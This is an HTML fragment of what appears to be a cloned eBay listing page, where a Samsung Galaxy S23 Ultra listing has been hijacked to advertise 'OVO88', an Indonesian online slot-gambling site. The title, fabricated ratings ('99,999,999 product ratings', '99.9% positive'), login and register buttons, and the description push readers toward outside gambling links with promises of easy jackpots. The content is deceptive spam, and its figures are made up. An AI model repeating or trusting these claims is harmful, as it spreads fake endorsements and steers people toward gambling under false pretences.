                        <img alt="Picture 19 of 25" data-zoom-src="https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="20">
                        <img alt="Picture 20 of 25" data-zoom-src="https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="21">
                        <img alt="Picture 21 of 25" data-zoom-src="https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="22">
                        <img alt="Picture 22 of 25" data-zoom-src="https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="23">
                        <img alt="Picture 23 of 25" data-zoom-src="https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="24">
                        <img alt="Picture 24 of 25" data-zoom-src="https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp" />
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx="25">
                        <img alt="Picture 25 of 25" data-zoom-src="https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp" data-src="https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp" />
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui="" type="button">
                        <!--F#1-->
                        <svg class="icon icon--24" focusable="false" aria-hidden="true">
                          <use href="#icon-chevron-right-24"></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid="grid-container" class="ux-image-grid">
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="0" style="aspect-ratio: 1 / 1;" aria-current="false" aria-label="Stock photo"><img alt="Stock photo" data-idx="0" data-src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="1" style="aspect-ratio: 1000 / 1000;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="2" style="aspect-ratio: 500 / 500;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx="2" data-src="https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="3" style="aspect-ratio: 960 / 591;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx="3" data-src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="4" style="aspect-ratio: 1024 / 576;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx="4" data-src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="5" style="aspect-ratio: 1274 / 1500;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx="5" data-src="https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="6" style="aspect-ratio: 1000 / 1000;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx="6" data-src="https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="7" style="aspect-ratio: 1000 / 1000;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx="7" data-src="https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="8" style="aspect-ratio: 1000 / 1000;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx="8" data-src="https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="9" style="aspect-ratio: 1000 / 1000;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx="9" data-src="https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="10" style="aspect-ratio: 1000 / 1000;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx="10" data-src="https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="11" style="aspect-ratio: 1000 / 1000;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx="11" data-src="https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx="12" style="aspect-ratio: 940 / 960;" aria-current="true" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx="12" data-src="https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="13" style="aspect-ratio: 1041 / 888;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx="13" data-src="https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="14" style="aspect-ratio: 1189 / 841;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx="14" data-src="https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="15" style="aspect-ratio: 744 / 1345;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx="15" data-src="https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="16" style="aspect-ratio: 940 / 960;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx="16" data-src="https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="17" style="aspect-ratio: 1042 / 862;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx="17" data-src="https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="18" style="aspect-ratio: 744 / 1345;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx="18" data-src="https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="19" style="aspect-ratio: 940 / 960;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx="19" data-src="https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="20" style="aspect-ratio: 1135 / 868;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx="20" data-src="https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="21" style="aspect-ratio: 744 / 1345;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx="21" data-src="https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="22" style="aspect-ratio: 940 / 960;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx="22" data-src="https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="23" style="aspect-ratio: 1102 / 870;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx="23" data-src="https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="24" style="aspect-ratio: 106 / 1600;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx="24" data-src="https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp" loading="lazy" /></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx="25" style="aspect-ratio: 744 / 1345;" aria-current="false" aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx="25" data-src="https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp" loading="lazy" /></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="x-prp-main-container_col-right">
        <div class="vim x-item-title" data-testid="x-item-title">
          <h1 class="x-item-title__mainTitle">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid="x-star-rating">
          <div role="img" aria-label="4.93 out of 5 stars based on 4,444 product ratings" class="star-rating star-rating__stars" data-stars="4-5">
            <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
              <defs>
                <symbol viewBox="0 0 16 16" id="icon-star-dynamic">
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width="1.25"></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width="1.25" clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
              <use href="#icon-star-dynamic"></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
              <use href="#icon-star-dynamic"></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
              <use href="#icon-star-dynamic"></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
              <use href="#icon-star-dynamic"></use>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class="ux-textspans">4.9</span>
          <!--F/-->
          <!--F/-->
          <a href="#UserReviews" class="x-star-rating__scrollToReviews ux-action" data-testid="ux-action" data-clientpresentationmetadata="{&quot;presentationType&quot;:&quot;SCROLL_TO&quot;,&quot;moduleKey&quot;:&quot;UserReviews&quot;}">
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">99,999,999 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class="ux-chevron" data-testid="ux-chevron" _sp="p2349526.m3561.l2563" data-vi-tracking="{&quot;eventFamily&quot;:&quot;ITM&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;parentrq&quot;:&quot;6548e7721990a622e8565a04ffe7c39e&quot;,&quot;pageci&quot;:&quot;17e1d557-35ba-4f1d-a3ae-1856201400fe&quot;,&quot;moduledtl&quot;:&quot;mi:3561|li:2563&quot;,&quot;sid&quot;:&quot;p2349526.m3561.l2563&quot;}}" data-click="{&quot;eventFamily&quot;:&quot;ITM&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;parentrq&quot;:&quot;6548e7721990a622e8565a04ffe7c39e&quot;,&quot;pageci&quot;:&quot;17e1d557-35ba-4f1d-a3ae-1856201400fe&quot;,&quot;moduledtl&quot;:&quot;mi:3561|li:2563&quot;,&quot;sid&quot;:&quot;p2349526.m3561.l2563&quot;}}">
            <div class="ux-chevron__body">
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid="x-sellercard-atf">
                <div class="ux-action-avatar" data-testid="ux-action-avatar">
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid="ux-action-avatar__wrapper">
                    <!--F#3-->
                    <!--F/-->
                    <div role="img" class="avatar avatar--48">
                      <img src="https://i.postimg.cc/50zp0QRr/ovo88-icons.png" alt="OVO88" />
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class="x-sellercard-atf__info">
                  <div class="x-sellercard-atf__info__about-seller"></div>
                  <div class="x-sellercard-atf__data-item-wrapper">
                    <div class="x-sellercard-atf__data-item" data-testid="x-sellercard-atf__data-item">
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class="ux-textspans">OVO88</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class="x-sellercard-atf__data-item" data-testid="x-sellercard-atf__data-item">
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class="ux-textspans">99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class="ux-chevron__chevron">
              <button class="ux-chevron__button" aria-label="Seller information" role="link"><svg class="icon icon--16" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewBox="0 0 16 16" id="icon-chevron-right-16">
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"></use>
                </svg></button>
            </div>
          </div>
        </div>
        <style type="text/css">.fancybox-margin{margin-right:15px}.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border-radius:10px 10px;border:1px solid #fff;background:linear-gradient(to top,#058c88 0%,#00fff7 100%);color:#fff}.register,.register-button{border-radius:10px 10px;background:linear-gradient(180deg,#00fff7 0%,#058c88 40%,#00fff7 60%,#058c88 100%);border:1px solid #058c88}</style>
        <div class="n-columns-2">
          <a href="https://sapu-gacol.pages.dev/ovo88/" rel="nofollow noreferrer" class="login">MASUK OVO88</a>
          <a href="https://sapu-gacol.pages.dev/ovo88/" rel="nofollow noreferrer" class="register">DAFTAR SLOT GACOR</a>
        </div>
        <div class="vim x-price-section" data-testid="x-price-section">
          <div class="vim x-bin-price" data-testid="x-bin-price">
            <div class="x-label" data-testid="x-label">
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans">Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class="x-bin-price__content">
              <div class="x-price-primary" data-testid="x-price-primary">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans">$4</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid="x-returns-minview">
          <div class="ux-layout-section-module__container">
            <div data-testid="ux-layout-section-module" class="ux-layout-section-module">
              <div data-testid="ux-layout-section" class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class="ux-layout-section__item">
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid="ux-labels-values" class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class="ux-textspans">Returns:</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class="ux-textspans">30 days returns</span>
                            <!--F/-->
                            <!--F#12[1]-->
                            <span class="ux-textspans">.</span>
                            <!--F/-->
                            <!--F#12[2]-->
                            <span class="ux-textspans">Seller pays for return shipping</span>
                            <!--F/-->
                            <!--F#12[3]-->
                            <span class="ux-textspans">.</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid="x-item-condition">
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans">Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class="ux-icon-text" data-testid="ux-icon-text">
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                  <!--F#12[0]-->
                  <span class="ux-textspans">New</span>
                  <!--F/-->
                </span><span class="clipped">New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid="x-msku-evo">
          <!--F#3[0]-->
          <div class="generic-error-text" hidden=""></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid="x-item-description">
          <div class="ux-layout-section-module__container">
            <div data-testid="ux-layout-section-module" class="ux-layout-section-module">
              <div data-testid="ux-layout-section" class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class="ux-chevron" data-testid="ux-chevron" data-vi-tracking="{&quot;eventFamily&quot;:&quot;ITM&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;parentrq&quot;:&quot;6548e7721990a622e8565a04ffe7c39e&quot;,&quot;pageci&quot;:&quot;17e1d557-35ba-4f1d-a3ae-1856201400fe&quot;,&quot;moduledtl&quot;:&quot;mi:146333|li:6421&quot;,&quot;sid&quot;:&quot;p2349526.m146333.l6421&quot;}}" data-click="{&quot;eventFamily&quot;:&quot;ITM&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;parentrq&quot;:&quot;6548e7721990a622e8565a04ffe7c39e&quot;,&quot;pageci&quot;:&quot;17e1d557-35ba-4f1d-a3ae-1856201400fe&quot;,&quot;moduledtl&quot;:&quot;mi:146333|li:6421&quot;,&quot;sid&quot;:&quot;p2349526.m146333.l6421&quot;}}">
                  <div class="ux-chevron__body">
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class="ux-layout-section__item">
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;"><a href="https://juantorreslopez.com/">OVO88</a> yang merukapan situs terpercaya dan agensi resmi slot gacor dengan sistem keamanan berlapis dan punya varian slot online terbaru paling gampang menang. Login atau daftarkan akunmu disini dan raih sensasi jackpot maxwin!!</p>
                          
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid="ux-action" data-clientpresentationmetadata="{&quot;region&quot;:&quot;ITEM_DESCRIPTION_DETAILED&quot;,&quot;presentationType&quot;:&quot;OPEN_VIEW&quot;,&quot;viewTitle&quot;:&quot;Item description from the seller&quot;}" data-vi-tracking="{&quot;eventFamily&quot;:&quot;ITM&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;parentrq&quot;:&quot;6548e7721990a622e8565a04ffe7c39e&quot;,&quot;pageci&quot;:&quot;17e1d557-35ba-4f1d-a3ae-1856201400fe&quot;,&quot;moduledtl&quot;:&quot;mi:146333|li:6421&quot;,&quot;sid&quot;:&quot;p2349526.m146333.l6421&quot;}}" data-click="{&quot;eventFamily&quot;:&quot;ITM&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;eventProperty&quot;:{&quot;parentrq&quot;:&quot;6548e7721990a622e8565a04ffe7c39e&quot;,&quot;pageci&quot;:&quot;17e1d557-35ba-4f1d-a3ae-1856201400fe&quot;,&quot;moduledtl&quot;:&quot;mi:146333|li:6421&quot;,&quot;sid&quot;:&quot;p2349526.m146333.l6421&quot;}}">
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
